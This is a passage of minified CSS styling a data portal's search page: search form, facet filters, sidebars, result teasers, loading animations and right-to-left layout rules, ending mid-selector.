#step1{text-align:center}#search-dataalert-subscribe #step1 p span{color:#2050be}#search-dataalert-subscribe #step2{text-align:center;display:none}#search-dataalert-subscribe #step2 #dataalert-form{display:inline-block}#search-dataalert-subscribe #step2 #dataalert-form .data-alert.form{float:left;margin-right:10px;line-height:24px}html[dir='rtl'] #search-dataalert-subscribe #step2 #dataalert-form .data-alert.form{float:right}#search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-label{font-size:10pt;margin-right:5px}html[dir='rtl'] #search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-label{margin-left:5px;margin-right:0}#search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-select{font-size:10pt;margin-right:10px}html[dir='rtl'] #search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-select{margin-left:10px;margin-right:0}#search-dataalert-subscribe #step3{display:none;text-align:center}#search-dataalert-subscribe #step3 h3{margin:7px auto}#search-dataalert-subscribe #step3 p{font-weight:normal}#search-dataalert-subscribe #step3 p a{color:#2050be}.dataset-result-keyword-search-info-caption{font:bold 15pt 'PT Sans',sans-serif;padding:0 0 15px 0}span#more-keyword-search-datasets{background-color:#2050be;color:#fff;padding:8px;font-size:10pt;font-weight:bold;text-decoration:none;margin:0 0 20px 0;display:inline-block;cursor:pointer;border-radius:3px;font-family:'PT Sans',sans-serif,Trebuchet MS}#recommended-search-results h2{display:none}#search-results-with-filters{display:inline-block;width:100%}#search-results-with-filters #search-results-caption{display:none}#search-results-with-filters:after{content:" ";display:block;height:0;clear:both}.with-sidebar #search-results-with-filters{width:76%}#search-sidebar{float:right;position:relative;z-index:2;display:none;background-color:#fff;margin-top:7px;width:0px;margin-right:-16px}html[dir=rtl] #search-sidebar{float:left}.sidebar-overlap #search-sidebar{border-left:1px solid rgba(0,0,0,0.15);box-shadow:0px 0px 12px 0px rgba(0,0,0,0.175)}.with-sidebar #search-sidebar{width:24%;margin-right:-15px}#search-sidebar #search-sidebar-inner{margin-top:-7px;padding:0 15px 15px 15px;display:none}.with-sidebar #search-sidebar #search-sidebar-inner{display:block}.search-sidebar .toggler{font-size:16px;background-color:#fff;border-top-left-radius:4px;border-bottom-left-radius:4px;box-shadow:-2px 0px 6px -1px rgba(0,0,0,0.175);left:-22px;border:1px solid rgba(0,0,0,0.15);border-right:1px solid #fff;width:20px;height:48px;position:absolute;top:120px;cursor:pointer;text-align:center;display:none}.sidebar-overlap .search-sidebar .toggler{display:block}.search-sidebar .toggler span{margin:15px 2px}.search-sidebar .toggler .fa{color:#222;position:relative;top:1px;display:inline-block;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.search-sidebar .toggler .fa.fa-chevron-left{display:block}.with-sidebar .search-sidebar .toggler .fa.fa-chevron-left{display:none}.search-sidebar .toggler .fa.fa-chevron-right{display:none}.with-sidebar .search-sidebar .toggler .fa.fa-chevron-right{display:block}#back-to-top{z-index:2}.search-facet-filters{margin-top:40px;padding:0 10px;vertical-align:top;width:100%;box-sizing:border-box;position:relative;display:inline-block;font-family:'PT Sans',sans-serif;font-size:10pt}.search-facet-filters .search-filters-container li{display:inline-block}.search-facet-filters .filter-item{margin-top:1.33em;margin-bottom:1px}.search-facet-filters .filter-item .filter-input{font-family:inherit;padding:0.3em 0.6em;margin:0.2em 8px;width:calc(100% - 16px);box-sizing:border-box;border:1px solid rgba(32,80,190,0.2);border-radius:3px}.search-facet-filters .filter-item .filter-input:focus{outline:none;border-color:rgba(32,80,190,0.6)}.search-facet-filters .filter-item.reset{margin-top:0.33em}.search-facet-filters .filter-item h4{margin-bottom:0.2em;cursor:default}.search-facet-filters .filter-item li.more,.search-facet-filters .filter-item li.item-filtered{display:none}.search-facet-filters .filter-item.expanded li.more{display:list-item}.search-facet-filters .filter-item.expanded li.more.item-filtered{display:none}.search-facet-filters .filter-item.expanded ul .show-more>span.less{display:inline}.search-facet-filters .filter-item.expanded ul .show-more>span:not(.less){display:none}.search-facet-filters .filter-item.full-collapsed ul{display:none}.search-facet-filters .filter-item ul{list-style:none;padding-left:0;padding-right:0;margin-top:5px;background-color:#fff}.search-facet-filters .filter-item ul .show-more{background:none;border:none;display:inline;margin:0;padding:0;outline:none;outline-offset:0;cursor:pointer;text-decoration:underline;font:normal 10pt 'PT Sans',sans-serif;color:#222;text-decoration:none;text-align:inherit;white-space:normal}html:not([dir='rtl']) .search-facet-filters .filter-item ul .show-more{margin-left:18px}html[dir='rtl'] .search-facet-filters .filter-item ul .show-more{margin-right:18px}.search-facet-filters .filter-item ul .show-more>span.less{display:none}.search-facet-filters .filter-item ul .show-more i{font-size:1.2em;font-weight:300}html:not([dir='rtl']) .search-facet-filters .filter-item ul .show-more i{margin-left:20px}html[dir='rtl'] .search-facet-filters .filter-item ul .show-more i{margin-right:20px}.search-facet-filters .filter-item ul .show-more.active{color:#000;text-decoration:none}.search-facet-filters .filter-item ul .show-more:hover{color:#2050be}.search-facet-filters .filter-item ul .show-more:focus{text-decoration:underline}.search-facet-filters .filter-item ul .show-more.selected{font-weight:bold;color:#2050be}.search-facet-filters .filter-item ul li{padding:0.2em 0 0.2em 1.33em;text-indent:-1.33em}html[dir=rtl] .search-facet-filters .filter-item ul li{padding-left:0;padding-right:1.33em}.search-facet-filters .filter-item ul li .show-more.disabled,.search-facet-filters .filter-item ul li .disabled,.search-facet-filters .filter-item ul li .show-more.disabled:hover,.search-facet-filters .filter-item ul li .disabled:hover,.search-facet-filters .filter-item ul li .show-more.disabled:focus,.search-facet-filters .filter-item ul li .disabled:focus,.search-facet-filters .filter-item ul li .show-more.disabled:active,.search-facet-filters .filter-item ul li .disabled:active{opacity:0.5;text-decoration:none;cursor:default;color:#222}.search-facet-filters .filter-item ul li label:hover,.search-facet-filters .filter-item ul li label.active{color:#2050be}.search-facet-filters .filter-item ul li label.active{font-weight:bold}.search-facet-filters .filter-item ul li label.disabled{color:#222}.search-facet-filters .filter-item ul li label input[type="checkbox"]{vertical-align:middle}.search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{display:none}.search-facet-filters .filter-item ul li label span{margin-left:5px;font-size:9pt;color:#929292}.search-facet-filters .filter-item[data-facet="category"] span.color-label{display:inline-block;width:12px;height:12px;border-radius:4px;margin-right:7px}.search-facet-filters .filter-item[data-facet="category"] input[name="timeseries"]~span .color-label{background-color:#b24b86}.search-facet-filters .filter-item[data-facet="category"] input[name="datasets"]~span .color-label{background-color:#4ab55f}.search-facet-filters .filter-item[data-facet="category"] input[name="Dashboards"]~span .color-label{background-color:#b2884b}.tabs{border-radius:0}.tabs>ul{border:none;list-style:none;padding:0;margin:0;vertical-align:top;line-height:1.231;font:10pt 'PT Sans',sans-serif;float:right}html[dir='rtl'] .tabs>ul{float:left}.tabs>ul li{border:none;background:none;display:inline-block;vertical-align:baseline;float:none;position:inherit;margin:0}.tabs>ul li:first-child a{border-top-left-radius:2px;border-bottom-left-radius:2px}html[dir='rtl'] .tabs>ul li:first-child a{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:2px;border-bottom-right-radius:2px}.tabs>ul li:last-child a{border-top-right-radius:2px;border-bottom-right-radius:2px}html[dir='rtl'] .tabs>ul li:last-child a{border-top-left-radius:2px;border-bottom-left-radius:2px;border-top-right-radius:0;border-bottom-right-radius:0}.tabs>ul li a{float:none;color:#2050be;padding:5px 1em;background-color:#e6e6e6;text-decoration:none;display:inline-block;line-height:normal;font:bold 1em 'PT Sans',sans-serif}.tabs>ul li.active a{text-decoration:none;font-weight:bold;background-color:#2050be;color:#fff}.tabs>div{padding:0}#search-training{display:none;background:#fff}#search-training .container{overflow-y:auto;padding:0.5em 0;max-height:600px;width:100%}#search-training tr.not-found td>*{opacity:0.6}#search-training tr.found{cursor:pointer}#search-training tr.selected{background:#2050be;color:#fff}#search-training tr th,#search-training tr td{padding:0 8px}#search-training tr th.score,#search-training tr td.score,#search-training tr th.position,#search-training tr td.position{text-align:center;position:relative}#search-training tr .headerSortUp,#search-training tr .headerSortDown{background:none}#search-training tr td.score .remove-result{display:none;opacity:1;font-size:1.5em;cursor:pointer}#search-training tr:hover td.score>*{display:none}#search-training tr:hover td.score>.remove-result{display:inline-block}#search-training tr:hover td.score>.remove-result:hover{color:#cd4423}.search-result-item.selected{border:2px solid #2050be;border-radius:3px}.search-result-item.selected .search-result-item.selected{border:none}.search-panel{margin-top:25px;background:#fff}.search-panel .container{overflow-y:auto;padding:0.5em 0}.search-panel .search-panel-header{min-height:1px;margin-bottom:1.5em;font:normal 10pt 'PT Sans',sans-serif}#search-training.search-panel .search-panel-header{margin-bottom:2.5em}.search-panel .search-panel-header .search-gain{display:block;float:left}html[dir='rtl'] .search-panel .search-panel-header .search-gain{float:right}.search-panel .search-panel-header label input[type=checkbox]{vertical-align:-0.15em}.search-panel-button-link{background:none;border:none;display:inline;margin:0;padding:0;outline:none;outline-offset:0;cursor:pointer;text-decoration:underline;font:normal 10pt 'PT Sans',sans-serif;color:#2050be;text-align:inherit;white-space:normal;display:block;margin-right:0;margin-left:auto}.search-panel-button-link:hover{color:#2050be}html[dir='rtl'] .search-panel-button-link{margin-right:auto;margin-left:0}#search-results-with-filters.wide-result .instant-answer.left-container{max-width:615px}.search-teaser.partner-content{margin-left:0}.search-teaser.partner-content>.title{display:none}.search-teaser.partner-content .see-also{margin-top:0;margin-bottom:10px}.search-teaser.partner-content .content{border:1px solid #d9edf8;clear:both;margin:40px 0}.search-teaser.partner-content .search-result-item{padding-bottom:0}.search-teaser.partner-content .search-result-item .search-result-preview-host{height:initial}.search-teaser{margin-left:-15px;margin-right:0}html[dir='rtl'] .search-teaser{margin-left:0;margin-right:-15px}.search-teaser .title{background-color:#f0f9fe;font-weight:bold;text-transform:uppercase;display:inline-block;padding:10px 20px;cursor:pointer}.search-teaser .title[data-type=instant]{cursor:default}.search-teaser .content{border-top:1px solid #d9edf8;padding:20px 25px}.search-teaser .search-show-more-results-button{display:inline-block}.search-teaser .search-show-more-results-button span{max-width:none;padding:8px 16px}.search-teaser #show-more-single-results{display:none}.search-teaser .grouped-dataset .relevant-search-visualizations{display:none}.search-teaser .search-result-components{display:none}.search-teaser .dataset-result-description.dimensions-info{display:none}.search-teaser.datasets,.search-teaser.timeseries{background:#fff;padding-top:20px;padding-bottom:20px}.datasets .search-teaser.datasets,.timeseries .search-teaser.timeseries{background:initial}#search-teaser-timeseries a.loading-placeholder{max-height:25px}.search-teaser a{color:#2050be}#site-holder.search .search-teaser a.loading-placeholder{color:transparent}.search-teaser a.button.accent{color:#fff}.search-teaser .search-show-more-results-button span{margin-bottom:20px}.search-teaser.preloading .description{padding:0 29px}.search-teaser .description.preloading{padding:0 33px}.partial-loading{background-color:transparent;box-shadow:none}.partial-loading .dot-flashing{margin:auto;position:relative;width:10px;height:10px;border-radius:5px;background-color:rgba(32,80,190,0.2);color:rgba(32,80,190,0.2);animation:dotFlashing 1s infinite linear alternate;animation-delay:0.5s}.partial-loading .dot-flashing::before,.partial-loading .dot-flashing::after{content:'';display:inline-block;position:absolute;top:0}.partial-loading .dot-flashing::before{left:-15px;width:10px;height:10px;border-radius:5px;background-color:rgba(32,80,190,0.2);color:rgba(32,80,190,0.2);animation:dotFlashing 1s infinite alternate;animation-delay:0s}.partial-loading .dot-flashing::after{left:15px;width:10px;height:10px;border-radius:5px;background-color:rgba(32,80,190,0.2);color:rgba(32,80,190,0.2);animation:dotFlashing 1s infinite alternate;animation-delay:1s}@keyframes dotFlashing{0%{background-color:rgba(32,80,190,0.5)}
50%,100%{background-color:rgba(32,80,190,0.2)}}
.search-teaser .concept-result .rankings a,.search-teaser .concept-result .sema_title a{color:#292929;text-decoration:none}.search-teaser .concept-result .rankings td a:hover,.search-teaser .concept-result .sema_title td a:hover{color:#2050be}.search-teaser .concept-result .rankings .data-row:hover td.name a,.search-teaser .concept-result .sema_title .data-row:hover td.name a{color:#2050be}.external-link .fa.fa-lock{display:none}.search-filters-container .sticky{width:100%;position:fixed;left:0px;z-index:4;top:0px;padding:0;box-sizing:border-box;border-bottom:1px solid #ccc}.search-filters-container .sticky.hide{display:none}.remote-data-state{text-align:center;position:relative;top:50%;transform:translateY(-50%)}.remote-data-state p{margin:0.5em}.remote-data-state .confirm-read-remote-data{margin-top:0.8em;border-radius:2px;font-size:85%}#thumbnail-gadget{position:absolute;left:10000px;top:0;width:360px;height:220px}html[dir='rtl'] #thumbnail-gadget{left:auto;right:10000px}#thumbnail-gadget .loading{display:none}#site-holder.search.v7{background-color:#f3f3f0}#site-holder.search.v7,#site-holder.search.v7 #site-header{width:100%;min-width:940px}#site-holder.search.v7 div#site-main.search{background:#f3f3f0;box-shadow:none;padding:0;width:inherit;margin:auto}#site-holder.search.v7 div#site-main.search h1.search-title{padding:0 10px;margin:0;height:0;overflow:hidden}#site-holder.search.v7 div#site-main.search div#site-search,#site-holder.search.v7 div#site-main.search div#search-wrapper{width:940px;margin-left:auto;margin-right:auto;padding:20px 0 0 0}#site-holder.search.v7 div#site-main.search div#site-search .search-form,#site-holder.search.v7 div#site-main.search div#search-wrapper .search-form{width:700px}#site-holder.search.v7 div#site-main.search div#search-wrapper{padding:0}#site-holder.search.v7 #search-wrapper .search-teaser .preloading-teaser{margin:0}#site-holder.search.v7 #search-wrapper .search-teaser.visualizations.preloading{padding:0}#site-holder.search.v7 #search-wrapper .search-teaser.datasets.preloading{padding:0}#site-holder.search.v7 .with-sidebar #search-wrapper{width:940px;margin-top:0;margin-bottom:20px}#site-holder.search.v7 .with-sidebar #search-wrapper #search-sidebar{width:220px;margin:0 0 0 15px}html[dir="rtl"] #site-holder.search.v7 .with-sidebar #search-wrapper #search-sidebar{margin-left:0px;margin-right:15px}#site-holder.search.v7 .with-sidebar #search-wrapper #home-content{width:700px}#site-holder.search.v7 .search-result-item div#atlas-result-item .premium#atlas .page-name{padding-left:25px;padding-right:0}html[dir='rtl'] #site-holder.search.v7 .search-result-item div#atlas-result-item .premium#atlas .page-name{padding-left:0;padding-right:30px}#site-holder.search.v7-portal h1.search-title{padding:0 10px;margin:0;height:0;overflow:hidden}#site-holder.search.v7-portal div#site-main div#site-search{padding:10px 10px 0px}#site-holder.search.v7-portal div#site-main div#site-search form input#search-query{width:calc(100% - 17px - 50px)}#site-holder.search.v7-portal div#site-main div#site-search form #site-search-button{right:15px}html[dir='rtl'] #site-holder.search.v7-portal div#site-main div#site-search form #site-search-button{right:auto;left:15px}#site-holder.search.v7-portal div#site-main div#site-search .search-form{width:100%}html:not([dir='rtl']) #site-holder.search.v7-portal div#site-main div#site-search #search-results-mode{margin-right:2px}html[dir='rtl'] #site-holder.search.v7-portal div#site-main div#site-search #search-results-mode{margin-left:2px}#site-holder.search.v7-portal #search-wrapper{padding:0 10px}#site-holder.search.v7-portal #search-wrapper #home-content{background:none;padding:0}#site-holder.search.v7-portal .with-sidebar #search-wrapper #search-sidebar{width:220px;margin:0 0 0 15px}html[dir="rtl"] #site-holder.search.v7-portal .with-sidebar #search-wrapper #search-sidebar{margin-left:0px;margin-right:15px}#site-holder.search.v7-portal .with-sidebar #search-wrapper #home-content{width:calc(100% - 220px - 20px);background:none;padding:0}#site-holder.search.v7-portal #search-results-mode .search-results-mode:not(.active):hover{background-color:#f3f3f0}#site-holder.search.v7-portal #search-results-mode .search-results-mode:not(.active).compact{border-right:none}#site-holder.search.v7-portal #search-results-mode .search-results-mode:not(.active).full{border-left:none}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder{padding-top:15px}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata{padding:0}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-description,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-description{padding:0 4px}#site-holder.search .search-teaser.timeseries .loading-placeholder,#site-holder.search .search-teaser.visualizations .loading-placeholder{color:transparent;background:#444;display:inline-block;position:relative;overflow:hidden;min-height:18px;word-wrap:break-word;opacity:0.1;animation:fading 1.5s infinite;top:unset;align-self:center}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .add-to-gadgetbin,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .add-to-gadgetbin,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-item-gray,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-item-gray,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-description .search-metadata-value,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-description .search-metadata-value,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .search-metadata-value-gray a,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .search-metadata-value-gray a,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .date-range,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .date-range,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-result-icon,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-result-icon{color:transparent;background:#444;display:inline-block;position:relative;overflow:hidden;min-height:18px;word-wrap:break-word;opacity:0.1;animation:fading 1.5s infinite;top:unset;align-self:center}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-result-icon,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-result-icon{width:24px;height:24px}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-result-item-header .external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-result-item-header .external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .date-range,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .date-range{height:24px}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-header-actions,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-header-actions{display:none}#site-holder.search .loading-placeholder.gallery-tiles.component-block{background:#fff;padding:30px calc((100% - 940px)/2) 7px;margin:0}html:not([dir='rtl']) .v7#site-holder.search .loading-placeholder.gallery-tiles.component-block{margin-left:0}html[dir='rtl'] .v7#site-holder.search .loading-placeholder.gallery-tiles.component-block{margin-right:0}#site-holder.search .loading-placeholder.gallery-tiles.component-block .component-block-item>*,#site-holder.search .loading-placeholder.gallery-tiles.component-block .slider-status{color:transparent;background:#444}@keyframes fading{0%{opacity:0.1}
50%{opacity:0.4}
100%{opacity:0.1}}
#search-rightbar{display:none;margin-top:0}#search-rightbar-inner{display:none;top:0;margin-top:0}#search-rightbar-facet-filters{display:none;margin:0;overflow-y:auto}#site-holder.with-sidebar-left.with-search-rightbar #site-main.with-sidebar #search-wrapper #search-sidebar{display:none}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar{display:block;position:absolute;right:0;top:166px;bottom:684px;width:280px}html[dir=rtl] #site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar{right:initial;left:0}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-inner{display:block;position:sticky;position:-webkit-sticky;top:0;overflow:hidden;-ms-overflow-style:none}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-inner::-webkit-scrollbar{display:none}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-inner.relative{position:relative}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-facet-filters{display:inline-block;height:820px}#site-holder.search #full-search-results,#site-holder.landing #full-search-results{margin-top:0;padding:0}#site-holder.search div#product-promotion .product-promo,#site-holder.landing div#product-promotion .product-promo{width:100%}#site-holder.search div#site-main div#site-search,#site-holder.landing div#site-main div#site-search{margin:0;text-align:center;position:relative;width:auto;padding-left:0;padding-right:0;background-color:transparent;display:flex;align-items:flex-start;justify-content:space-between}#site-holder.search div#site-main div#site-search form,#site-holder.landing div#site-main div#site-search form{width:100%;display:inline-block;position:relative;margin-bottom:12px;text-align:left}html[dir='rtl'] #site-holder.search div#site-main div#site-search form,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form{text-align:right}#site-holder.search div#site-main div#site-search form #site-search-button,#site-holder.landing div#site-main div#site-search form #site-search-button{background-image:url("/Img/v7/search/ico-search.png");background-repeat:no-repeat;background-position:right 15px top 10px;background-color:transparent;color:transparent;overflow:hidden;text-indent:100%;white-space:nowrap;width:38px;height:40px;padding:0px;right:0;top:0;position:absolute;display:block;z-index:1}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search div#site-main div#site-search form #site-search-button,#site-holder.landing div#site-main div#site-search form #site-search-button{background-image:url("/Img/v7/search/ico-search-x2.png");background-size:20px 20px}}html[dir='rtl'] #site-holder.search div#site-main div#site-search form #site-search-button,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form #site-search-button{background-position:left 15px top 10px;right:auto;left:0}#site-holder.search div#site-main div#site-search form input#search-query,#site-holder.landing div#site-main div#site-search form input#search-query{background:none;background-color:#fff;border:1px solid rgba(32,80,190,0.2);width:calc(100% - 50px);height:38px;display:inline-block;position:relative;padding:0;box-sizing:content-box;border-radius:4px}html:not([dir='rtl']) #site-holder.search div#site-main div#site-search form input#search-query,html:not([dir='rtl']) #site-holder.landing div#site-main div#site-search form input#search-query{padding-left:10px}html[dir='rtl'] #site-holder.search div#site-main div#site-search form input#search-query,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form input#search-query{padding-right:10px}html:not([dir='rtl']) #site-holder.search div#site-main div#site-search form input#search-query,html:not([dir='rtl']) #site-holder.landing div#site-main div#site-search form input#search-query{padding-right:40px}html[dir='rtl'] #site-holder.search div#site-main div#site-search form input#search-query,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form input#search-query{padding-left:40px}#site-holder.search div#site-main div#site-search form input#search-query:hover,#site-holder.landing div#site-main div#site-search form input#search-query:hover{border-color:rgba(32,80,190,0.4)}#site-holder.search div#site-main div#site-search form input#search-query:focus,#site-holder.landing div#site-main div#site-search form input#search-query:focus{border-color:rgba(32,80,190,0.6);outline:2px solid rgba(32,80,190,0.2)}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container{margin-top:12px;margin-bottom:0}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .left-container,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .left-container{max-width:none}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip{font-size:12px;color:#6080c0;margin-left:9px;margin-right:auto}html[dir=rtl] #site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip,html[dir=rtl] #site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip{margin-left:auto;margin-right:px}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before{content:"";background:url("/Img/v7/search/ico-arrow-tip.png");background-size:cover;background-repeat:no-repeat;background-position:top left;display:inline-block;width:14px;height:14px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before{background:url("/Img/v7/search/ico-arrow-tip-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search div#site-main .hub-statistic-popup,#site-holder.landing div#site-main .hub-statistic-popup{z-index:1}#site-holder.search .see-also .instant-caption,#site-holder.landing .see-also .instant-caption{font:normal 12px 'PT Sans',sans-serif;color:#6c6c6c}#site-holder.search .see-also ul.dynamic-filters li,#site-holder.landing .see-also ul.dynamic-filters li{font:normal 12px 'PT Sans',sans-serif;color:#2050be}#site-holder.search .see-also ul.dynamic-filters li a,#site-holder.landing .see-also ul.dynamic-filters li a{font:normal 12px 'PT Sans',sans-serif;color:#2050be;text-transform:none}#site-holder.search .search-results .instant-answer.left-container,#site-holder.landing .search-results .instant-answer.left-container{max-width:940px}#site-holder.search #update-alert-dialog .title h2,#site-holder.landing #update-alert-dialog .title h2{margin-bottom:0}#site-holder.search #update-alert-dialog #subscribe-for-alerts,#site-holder.landing #update-alert-dialog #subscribe-for-alerts{right:30px}html[dir='rtl'] #site-holder.search #update-alert-dialog #subscribe-for-alerts,html[dir='rtl'] #site-holder.landing #update-alert-dialog #subscribe-for-alerts{right:auto;left:30px}#site-holder.search #update-alert-dialog select,#site-holder.landing #update-alert-dialog select,#site-holder.search #update-alert-dialog input,#site-holder.landing #update-alert-dialog input{width:200px}#site-holder.search #search-wrapper,#site-holder.landing #search-wrapper{margin:auto}#site-holder.search .search-teaser,#site-holder.landing .search-teaser{display:block;width:100%;margin:0 0 20px}.v7 #site-holder.search .search-teaser>*,.v7 #site-holder.landing .search-teaser>*{max-width:940px}html:not([dir='rtl']) .v7 #site-holder.search .search-teaser>*,html:not([dir='rtl']) .v7 #site-holder.landing .search-teaser>*{margin-left:calc((100% - 940px)/2)}html[dir='rtl'] .v7 #site-holder.search .search-teaser>*,html[dir='rtl'] .v7 #site-holder.landing .search-teaser>*{margin-right:calc((100% - 940px)/2)}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .see-also,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .see-also{float:right}html[dir='rtl'] #site-holder.search .search-teaser.instant .see-also,html[dir='rtl'] #site-holder.landing .search-teaser.instant .see-also{float:left}#site-holder.search .search-teaser.instant .code.knoema-ico,#site-holder.landing .search-teaser.instant .code.knoema-ico{height:24px}#site-holder.search .search-teaser .title,#site-holder.landing .search-teaser .title{background-color:inherit;padding:12px 0;font:bold 16px 'PT Sans',sans-serif;line-height:1.25;letter-spacing:normal;text-align:left;color:#6c6c6c}#site-holder.search .search-teaser .title em,#site-holder.landing .search-teaser .title em{margin:auto 16px;width:27px;height:27px;display:inline-block;vertical-align:text-bottom}#site-holder.search .search-teaser.unified .title,#site-holder.landing .search-teaser.unified .title{display:none}#site-holder.search .search-teaser .content,#site-holder.landing .search-teaser .content{border:none;padding:0;margin:auto}#site-holder.search .search-teaser .content .search-show-more-results-button,#site-holder.landing .search-teaser .content .search-show-more-results-button{width:240px;height:40px}#site-holder.search .search-teaser .content .search-show-more-results-button span,#site-holder.landing .search-teaser .content .search-show-more-results-button span{margin-bottom:auto;font-size:14px}#site-holder.search .search-teaser.instant,#site-holder.landing .search-teaser.instant{padding-top:0;margin:0}#site-holder.search .search-teaser.instant .knoema-ico.instant-answer,#site-holder.landing .search-teaser.instant .knoema-ico.instant-answer{color:#4ab55f;font-size:24px;font-weight:normal;position:relative;top:-2px;left:-2px}#site-holder.search .search-teaser.instant .see-also,#site-holder.landing .search-teaser.instant .see-also{display:inline-block;margin-top:0}#site-holder.search .search-teaser.instant #update-alert-dialog,#site-holder.landing .search-teaser.instant #update-alert-dialog{box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#site-holder.search .search-teaser.instant .title,#site-holder.landing .search-teaser.instant .title{padding:0}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .title,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .title{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.instant .title,html[dir='rtl'] #site-holder.landing .search-teaser.instant .title{margin-right:0}#site-holder.search .search-teaser.instant .content,#site-holder.landing .search-teaser.instant .content{max-width:initial}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .content,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .content{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.instant .content,html[dir='rtl'] #site-holder.landing .search-teaser.instant .content{margin-right:0}html:not([dir='rtl']) #site-holder.search 